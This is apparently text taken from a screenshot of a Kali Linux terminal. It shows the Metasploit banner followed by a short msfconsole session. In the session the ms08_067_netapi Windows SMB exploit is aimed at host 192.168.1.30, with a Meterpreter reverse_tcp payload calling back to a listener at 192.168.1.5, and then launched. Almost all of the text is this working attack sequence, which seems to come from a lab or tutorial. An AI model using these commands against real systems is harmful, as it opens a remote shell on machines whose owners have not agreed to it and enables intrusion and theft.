 root@kali: ~
File Edit View Search Terminal Help
-
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2014121601 [core:4.11.0.pre.2014121601 api:1.0.0]]
+ -- --=[ 1378 exploits - 775 auxiliary - 222 post ]
+ -- --=[ 342 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.1.30
rhost => 192.168.1.30
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(ms08_067_netapi) > exploit
KALI LINUX
The quieter you become, the more you are able to hear